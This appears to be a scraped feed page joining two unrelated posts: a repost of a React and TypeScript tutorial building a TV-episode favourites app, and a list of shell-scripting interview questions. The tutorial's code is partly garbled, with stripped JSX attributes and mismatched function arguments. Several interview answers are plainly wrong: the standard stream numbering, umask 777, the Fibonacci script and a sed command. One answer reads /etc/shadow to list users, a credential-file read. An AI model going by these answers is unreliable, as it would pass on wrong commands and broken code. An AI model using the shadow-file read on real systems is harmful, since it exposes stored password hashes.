import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children} }
The following are the steps we’ve taken to create the store:
In defining our store, we need the useReducer hook and the createContext API from React, which is why we imported it.
We imported IState and IAction from ./types/interfaces.
We declared an initialState object with a type of IState, and properties of episodes and favorites, which are both set to an empty array, respectively.
Next, we created a Store variable that holds the createContext method and that is passed the initialState.
The createContext method type is <IState | any>, which means it could be a type of <IState> or any. We will see the any type used often in this article.
Next, we declared a reducer function and passed in state and action as parameters. The reducer function has a switch statement that checks the value of action.type. If the value is FETCH_DATA, then it returns an object that has a copy of our state (...state) and of the episode state that holds our action payload.
In the switch statement, we return a state of default.
Note that the state and action parameters in the reducer function have IState and IAction types, respectively. Also, the reducer function has a type of IState.
Lastly, we declared a StoreProvider function. This will give all components in our app access to the store.
This function takes children as a prop, and inside the StorePrivder function, we declared the useReducer hook.
We destructured state and dispatch.
In order to make our store accessible to all components, we passed in an object value containing state and dispatch.
The state that contains our episodes and favorites state will be made accessible by other components, while the dispatch is a function that changes the state.
We will export Store and StoreProvider, so that it can be used across our application.
Create Action.ts
We’ll need to make requests to the API to fetch the episodes that will be shown the user. This will be done in an action file. Create an Action.ts file, and then paste the following code:
import { Dispatch } from './interface/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes }) }
First, we need to import our interfaces so that they can be used in this file. The following steps were taken to create the action:
The fetchDataAction function takes dispatch props as a parameter.
Because our function is asynchronous, we would be using async and await.
We create a variable(URL) that holds our API endpoint.
We have another variable named data that holds the response from the API.
Then, we store the JSON response in dataJSON, after we have gotten the response in JSON format by calling data.json().
Lastly, we return a dispatch function that has a property of type and a string of FETCH_DATA. It also has a payload(). _embedded.episodes is the array of the episodes object from our endpoint.
Note that the fetchDataAction function fetches our endpoint, converts it to JSON objects, and returns the dispatch function, which updates the state declared earlier in the Store.
The exported dispatch type is set to React.Dispatch. Note that React.Dispatch is the standard type for the dispatch function according to the @types/react code base, while <IAction> is an array of the Interface Action.
EpisodesList Component
In order to maintain the reusability of our app, we will keep all fetched episodes in a separate file, and then import the file in our homePage component.
In the components folder, create an EpisodesList.tsx file, and copy and paste the following code to it:
import React from 'react' import { IEpisode, IProps } from '../types/interfaces' const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes } = props return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Season: {episode.season} Number: {episode.number} </div> <button type='button' > Fav </button> </section> </section> ) }) } export default EpisodesList
We import IEpisode and IProps from interfaces.tsx.
Next, we create an EpisodesList function that takes props. The props will have a type of IProps, while the function has a type of Array<JSX.Element>.
Visual Studio Code suggests that our function type be written as JSX.Element[].
Visual Studio Code suggests a type (Large preview)
While Array<JSX.Element> is equal to JSX.Element[], Array<JSX.Element> is called the generic identity. Hence, the generic pattern will be used often in this article.
Inside the function, we destructure the episodes from props, which has the IEpisode as a type.
Read about the generic identity, This knowledge will be needed as we proceed.
We returned the episodes props and mapped through it to return a few HTML tags.
The first section holds the key, which is episode.id, and a className of episode-box, which will be created later. We know that our episodes have images; hence, the image tag.
The image has a ternary operator that checks if there’s either an episode.image or an episode.image.medium. Else, we display an empty string if no image is found. Also, we included the episode.name in a div.
In section, we show the season that an episode belongs to and its number. We have a button with the text Fav. We’e exported the EpisodesList component so that we can use it across our app.
Home Page Component
We want the home page to trigger the API call and display the episodes using the EpisodesList component we created. Inside the components folder, create the HomePage component, and copy and paste the following code to it:
import React, { useContext, useEffect, lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { fetchDataAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch } } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) } export default HomePage
We import useContext, useEffect, lazy, and Suspense from React. The imported app component is the bedrock upon which all other components must receive the value of the store.
We also import Store, IEpisodeProps, and FetchDataAction from their respective files.
We import the EpisodesList component using the React.lazy feature available in React 16.6.
React lazy loading supports the code-splitting convention. Thus, our EpisodesList component is loaded dynamically, instead of being loaded at once, thereby improving the performance of our app.
We destructure the state and dispatch as props from the Store.
The ampersand (&&) in the useEffect hook checks if our episodes state is empty (or equal to 0). Else, we return the fetchDataAction function.
Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set fallback to a div with the loading text. This will be displayed to the user while we await the response from the API.
The EpisodesList component will mount when the data is available, and the data that will contain the episodes is what we spread into it.
Set Up Index.txs
The Homepage component needs to be a child of the StoreProvider. We’ll have to do that in the index file. Rename index.js to index.tsx and paste the following code:
import React from 'react' import ReactDOM from 'react-dom' import './index.css' import { StoreProvider } from './Store' import HomePage from './components/HomePage' ReactDOM.render( <StoreProvider> <HomePage /> </StoreProvider>, document.getElementById('root') )
We import StoreProvider, HomePage, and index.css from their respective files. We wrap the HomePage component in our StoreProvider. This makes it possible for the Homepage component to access the store, as we saw in the previous section.
We have come a long way. Let’s check what the app looks like, without any CSS.
App without CSS (Large preview)
Create Index.css
Delete the code in the index.css file and replace it with this:
html { font-size: 14px; } body { margin: 0; padding: 0; font-size: 10px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .episode-layout { display: flex; flex-wrap: wrap; min-width: 100vh; } .episode-box { padding: .5rem; } .header { display: flex; justify-content: space-between; background: white; border-bottom: 1px solid black; padding: .5rem; position: sticky; top: 0; }
Our app now has a look and feel. Here’s how it looks with CSS.
(Large preview)
Now we see that our episodes can finally be fetched and displayed, because we’ve adopted TypeScript all the way. Great, isn’t it?
Add Favorite Episodes Feature
Let’s add functionality that adds favorite episodes and that links it to a separate page. Let’s go back to our Store component and add a few lines of code:
Note that the highlighted code is newly added:
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext<IState | any>(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return <Store.Provider value=>{children}</Store.Provider> }
To implement the “Add favorite” feature to our app, the ADD_FAV case is added. It returns an object that holds a copy of our previous state, as well as an array with a copy of the favorite state, with the payload.
We need an action that will be called each time a user clicks on the FAV button. Let’s add the highlighted code to index.tx:
import { IAction, IEpisode, Dispatch } from './types/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON._embedded.episodes }) } export const toggleFavAction = (dispatch: any, episode: IEpisode | any): IAction => { let dispatchObj = { type: 'ADD_FAV', payload: episode } return dispatch(dispatchObj) }
We create a toggleFavAction function that takes dispatch and episodes as parameters, and any and IEpisode|any as their respective types, with IAction as our function type. We have an object whose type is ADD_FAV and that has episode as its payload. Lastly, we just return and dispatch the object.
We will add some more snippets to EpisodeList.tsx. Copy and paste the highlighted code:
import React from 'react' import { IEpisode, IProps } from '../types/interfaces' const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes, toggleFavAction, favourites, store } = props const { state, dispatch } = store return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist - ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Seasion: {episode.season} Number: {episode.number} </div> <button type='button' onClick={() => toggleFavAction(state, dispatch, episode)} > {favourites.find((fav: IEpisode) => fav.id === episode.id) ? 'Unfav' : 'Fav'} </button> </section> </section> ) }) } export default EpisodesList
We include togglefavaction, favorites, and store as props, and we destructure state, a dispatch from the store. In order to select our favorite episode, we include the toggleFavAction method in an onClick event, and pass the state, dispatch and episode props as arguments to the function.
Lastly, we loop through the favorite state to check if fav.id(favorite ID) matches the episode.id. If it does, we toggle between the Unfav and Fav text. This helps the user know if they have favorited that episode or not.
We are getting close to the end. But we still need a page where favorite episodes can be linked to when the user chooses among the episodes on the home page.
If you’ve gotten this far, give yourself a pat on the back.
Favpage Component
In the components folder, create a FavPage.tsx file. Copy and paste the following code to it:
import React, { lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { toggleFavAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) export default function FavPage(): JSX.Element { const { state, dispatch } = React.useContext(Store) const props: IEpisodeProps = { episodes: state.favourites, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <div className='episode-layout'> <EpisodesList {...props} /> </div> </Suspense> </App> ) }
To create the logic behind choosing favorite episodes, we’ve written a little code. We import lazy and Suspense from React. We also import Store, IEpisodeProps, and toggleFavAction from their respective files.
We import our EpisodesList component using the React.lazy feature. Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set a fallback to a div with the loading text.
This works similar to the Homepage component. This component will access the store to obtain the episodes the user has favorited. Then, the list of episodes gets passed to the EpisodesList component.
Let’s add a few more snippets to the HomePage.tsx file.
Include the toggleFavAction from ../Actions. Also include the toggleFavAction method as props.
import React, { useContext, useEffect, lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { fetchDataAction, toggleFavAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) } export default HomePage
Our FavPage needs to be linked, so we need a link in our header in App.tsx. To achieve this, we use Reach Router, a library similar to React Router. William Le explains the differences between Reach Router and React Router.
In your CLI, run npm install @reach/router @types/reach__router. We are installing both the Reach Router library and reach-router types.
Upon successful installation, import Link from @reach/router.
import React, { useContext, Fragment } from 'react' import { Store } from './tsx' import { Link } from '@reach/router' const App = ({ children }: { children: JSX.Element }): JSX.Element => { const { state } = useContext(Store) return ( <Fragment> <header className='header'> <div> <h1>Money Heist</h1> <p>Pick your favourite episode</p> </div> <div> <Link to='/'>Home</Link> <Link to='/faves'>Favourite(s): {state.favourites.length}</Link> </div> </header> {children} </Fragment> ) } export default App
We destructure the store from useContext. Lastly, our home will have a Link and a path to /, while our favorite has a path to /faves.
{state.favourites.length} checks for the number of episodes in the favorites states and displays it.
Finally, in our index.tsx file, we import the FavPage and HomePage components, respectively, and wrap them in the Router.
Copy the highlighted code to the existing code:
import React from 'react' import ReactDOM from 'react-dom' import './index.css' import { StoreProvider } from './Store' import { Router, RouteComponentProps } from '@reach/router' import HomePage from './components/HomePage' import FavPage from './components/FavPage' const RouterPage = ( props: { pageComponent: JSX.Element } & RouteComponentProps ) => props.pageComponent ReactDOM.render( <StoreProvider> <Router> <RouterPage pageComponent={<HomePage />} path='/' /> <RouterPage pageComponent={<FavPage />} path='/faves' /> </Router> </StoreProvider>, document.getElementById('root') )
Now, let’s see how the implemented ADD_FAV works.
The “Add favorite” code works (Large preview)
Remove Favorite Functionality
Finally, we will add the “Remove episode feature”, so that when the button is clicked, we toggle between adding or removing a favorite episode. We will display the number of episodes added or removed in the header.
STORE
To create the “Remove favorite episode” functionality, we will add another case in our store. So, go over to Store.tsx and add the highlighted code:
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext<IState | any>(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } case 'REMOVE_FAV': return { ...state, favourites: action.payload } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children} }
We add yet another case named REMOVE_FAV and return an object containing the copy of our initialState. Also, the favorites state contains the action payload.
ACTION
Copy the following highlighted code and paste it in action.ts:
import { IAction, IEpisode, IState, Dispatch } from './types/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes }) } //Add IState withits type export const toggleFavAction = (state: IState, dispatch: any, episode: IEpisode | any): IAction => { const episodeInFav = state.favourites.includes(episode) let dispatchObj = { type: 'ADD_FAV', payload: episode } if (episodeInFav) { const favWithoutEpisode = state.favourites.filter( (fav: IEpisode) => fav.id !== episode.id ) dispatchObj = { type: 'REMOVE_FAV', payload: favWithoutEpisode } } return dispatch(dispatchObj) }
We import the IState interface from ./types/interfaces, because we’ll need to pass it as the type to the state props in the toggleFavAction function.
An episodeInFav variable is created to check if there’s an episode that exists in the favorites state.
We filter through the favorites state to check if a favorite ID doesn’t equal an episode ID. Thus, the dispatchObj is reassigned a type of REMOVE_FAV and a payload of favWithoutEpisode.
Let’s preview the result of our app.
Conclusion
In this article, we’ve seen how to set up TypeScript in a React project, and how to migrate a project from vanilla React to TypeScript.
We’ve also built an app with TypeScript and React to see how TypeScript is used in React projects. I trust you were able to learn a few things.
Please do share your feedback and experiences with TypeScript in the comments section below. I’d love to see what you come up with!
The supporting repository for this article is available on GitHub.
References
“How To Migrate A React App To TypeScript,” Joe Previte
“Why And How To Use TypeScript In Your React App?,” Mahesh Haldar
(ks, ra, il, al)
Website Design & SEO Delray Beach by DBL07.co
Delray Beach SEO
source http://www.scpie.org/setting-typescript-for-modern-react-projects-using-webpack-and-babel/
0 notes
Text
300+ TOP SHELL SCRIPTING Interview Questions and Answers
SHELL SCRIPTING Interview Questions for freshers experienced :-
1. What is a shell? Shell is a interface between user and the kernel. Even though there can be only one kernel ; a system can have many shell running simultaneously . Whenever a user enters a command through keyboard the shell communicates with the kernel to execute it and then display the output to the user. 2. What are the different types of commonly used shells on a typical linux system? csh,ksh,bash,Bourne . The most commonly used and advanced shell used today is “Bash” . 3. What is the equivalent of a file shortcut that we have on window on a Linux system? Shortcuts are created using “links” on Linux. There are two types of links that can be used namely “soft link” and “hard link” 4. What is the difference between soft and hard links? Soft links are link to the file name and can reside on different filesytem as well; however hard links are link to the inode of the file and has to be on the same filesytem as that of the file. Deleting the orginal file makes the soft link inactive (broken link) but does not affect the hard link (Hard link will still access a copy of the file) 5. How will you pass and access arguments to a script in Linux? Arguments can be passed as: scriptName “Arg1” “Arg2”….”Argn” and can be accessed inside the script as $1 , $2 .. $n 6. What is the significance of $#? $# shows the count of the arguments passed to the script. 7. What is the difference between $* and $@? $@ treats each quoted arguments as separate arguments but $* will consider the entire set of positional parameters as a single string. 8. Use sed command to replace the content of the file (emulate tac command) Eg: if cat file1 ABCD EFGH if cat file1 ABCD EFGH Then O/p should be EFGH ABCD sed '1! G; h;$!d' file1 sed '1! G; h;$!d' file1 Here G command appends to the pattern space, h command copies pattern buffer to hold buffer and d command deletes the current pattern space. 9. Given a file, replace all occurrence of word “ABC” with “DEF” from 5th line till end in only those lines that contains word “MNO” sed –n ‘5,$p’ file1|sed ‘/MNO/s/ABC/DEF/’ sed –n ‘5,$p’ file1|sed ‘/MNO/s/ABC/DEF/’ 10. Given a file , write a command sequence to find the count of each word. tr –s “(backslash)040” and load a file containing a list of user defined functions as soon as I login , how will you automate this? In bash shell we can create “.profile” file which automatically gets invoked as soon as I login and write the following syntax into it. export PS1=’$ `pwd`:`hostname`>’ .File1 Here File1 is the file containing the user defined functions and “.” invokes this file in current shell. 14. Explain about “s” permission bit in a file? “s” bit is called “set user id” (SUID) bit. “s” bit on a file causes the process to have the privileges of the owner of the file during the instance of the program. Eg: Executing “passwd” command to change current password causes the user to writes its new password to shadow file even though it has “root” as its owner. 15. I want to create a directory such that anyone in the group can create a file and access any person’s file in it but none should be able to delete a file other than the one created by himself. We can create the directory giving read and execute access to everyone in the group and setting its sticky bit “t” on as follows: mkdir direc1 chmod g+wx direc1 chmod +t direc1 mkdir direc1 chmod g+wx direc1 chmod +t direc1 16. How can you find out how long the system has been running? Command “uptime” 17: How can any user find out all information about a specific user like his default shell, real life name, default directory,when and how long he has been using the sytem? finger “loginName” …where loginName is the login name of the user whose information is expected. 18. What is the difference between $$ and $!? $$ gives the process id of the currently executing process whereas $! shows the process id of the process that recently went into background. 19. What are zombie processes? These are the processes which have died but whose exit status is still not picked by the parent process. These processes even if not functional still have its process id entry in the process table. 20. How will you copy file from one machine to other? We can use utilities like “ftp” ,”scp” or “rsync” to copy file from one machine to other. Eg: Using ftp: ftp hostname >put file1 >bye Above copies file file1 from local system to destination system whose hostname is specified. 21. I want to monitor a continuously updating log file, what command can be used to most efficiently achieve this? We can use tail –f filename . This will cause only the default last 10 lines to be displayed on std o/p which continuously shows the updating part of the file. 22. I want to connect to a remote server and execute some commands, how can I achieve this? We can use telnet to do this: telnet hostname –l user >Enter password >Write the command to execute >quit 23. I have 2 files and I want to print the records which are common to both. We can use “comm” command as follows: comm -12 file1 file2 … 12 will suppress the content which are unique to 1st and 2nd file respectively. 24. Write a script to print the first 10 elemenst of Fibonacci series. #!/bin/sh a=1 b=1 echo $a echo $b for I in 1 2 3 4 5 6 7 8 do c=a b=$a b=$(($a+$c)) echo $b done #!/bin/sh a=1 b=1 echo $a echo $b for I in 1 2 3 4 5 6 7 8 do c=a b=$a b=$(($a+$c)) echo $b done 25. How will you connect to a database server from linux? We can use isql utility that comes with open client driver as follows: isql –S serverName –U username –P password 26. What are the 3 standard streams in Linux? Output stream , represented as 0 , Input stream, represented as 1 and Error stream represented as 2. 27. I want to read all input to the command from file1 direct all output to file2 and error to file 3, how can I achieve this? command file2 2>file3 28. What will happen to my current process when I execute a command using exec? “exec” overlays the newly forked process on the current process ; so when I execute the command using exec a new process corresponding to the command will be created and the current process will die. Eg: Executing “exec com1” on command prompt will execute com1 and return to login prompt since my logged in shell is superimposed with the new process of the command . 29. How will you emulate wc –l using awk? awk ‘END {print NR} fileName’ 30. Given a file find the count of lines containing word “ABC”. grep –c “ABC” file1 31. What is the difference between grep and egrep? egrep is Extended grep that supports added grep features like “+” (1 or more occurrence of previous character),”?”(0 or 1 occurrence of previous character) and “|” (alternate matching) 32. How will you print the login names of all users on a system? /etc/shadow file has all the users listed. awk –F ‘:’ ‘{print $1} /etc/shadow’|uniq -u 33. How to set an array in Linux? Syntax in ksh: Set –A arrayname= (element1 element2 ….. element) In bash A=(element1 element2 element3 …. elementn) 34. Write down the syntax of “for “ loop Syntax: for iterator in (elements) do execute commands done 35. How will you find the total disk space used by a specific user? du -s /home/user1 ….where user1 is the user for whom the total disk space needs to be found. 36. Write the syntax for “if” conditionals in linux? Syntax If condition is successful then execute commands else execute commands fi 37. What is the significance of $? ? $? gives the exit status of the last command that was executed. 38. How do we delete all blank lines in a file? sed ‘^ *$/d’ file1 where (backslash)011 is octal equivalent of space and (backslash)040 is octal equivalent of tab 39. How will I insert a line “ABCDEF” at every 100th line of a file? sed ‘100iABCDEF’ file1 40. Write a command sequence to find all the files modified in less than 2 days and print the record count of each. find . –mtime -2 –exec wc –l {} ; 41. How can I set the default rwx permission to all users on every file which is created in the current shell? We can use: umask 777 This will set default rwx permission for every file which is created to every user. 42:.How can we find the process name from its process id? We can use “ps –p ProcessId” 43. What are the four fundamental components of every file system on linux? bootblock, super block, inode block and datablock 44. What is a boot block? This block contains a small program called “Master Boot record”(MBR) which loads the kernel during system boot up. 45. What is a super block? Super block contains all the information about the file system like size of file system, block size used by it,number of free data blocks and list of free inodes and data blocks. 46: What is an inode block? This block contains the inode for every file of the file system along with all the file attributes except its name. 47. How can I send a mail with a compressed file as an attachment? zip file1.zip file1|mailx –s “subject” Recepients email id Email content EOF 48. How do we create command aliases in shell? alias Aliasname=”Command whose alias is to be created” 49. What are “c” and “b” permission fields of a file? “c “ and “b” permission fields are generally associated with a device file. It specifies whether a file is a character special file or a block special file. 50. What is the use of a shebang line? Shebang line at top of each script determines the location of the engine which is to be used in order to execute the script. 51. What difference between and - should be used for string comparison - should be used for number tests 52. What difference between = and == = - we using to assign value to variable == - we using for string comparison 53. Write the command to test if $a greater than 12 ? 54. Write the command to test if $b les or equal 12 ? 55. How to check if string begins with "abc" letters ? ] 56. What difference between ] and ] ] - will check if string begins with abc letters ] - will check if string is equal exactly to abc* 57. How to list usernames which starts with ab or xy ? egrep "^ab|^xy" /etc/passwd|cut -d: -f1 58. What $! means in bash ? Most recent background command PID 59. What $? means ? Most recent foreground exit status. 60. How to print PID of the current shell ? echo $$ 61. How to get number of passed arguments to the script ? echo $# 62. What difference between $* and $@ $* - gives all passed arguments to the script as a single string $@ - gives all passed arguments to the script as delimited list. Delimiter $IFS 63. How to define array in bash ? array=("Hi" "my" "name" "is") 64. How to print the first array element ? echo ${array} 65. How to print all array elements ? echo ${array} 66. How to print all array indexes ? echo ${!array} 67. How to remove array element with id 2 ? unset array 68. How to add new array element with id 333 ? array="New_element" 69. How shell script get input values ? a) via parameters ./script param1 param2 b) via read command read -p "Destination backup Server : " desthost 70. How can we use "expect" command in a script ? /usr/bin/expect Read the full article
0 notes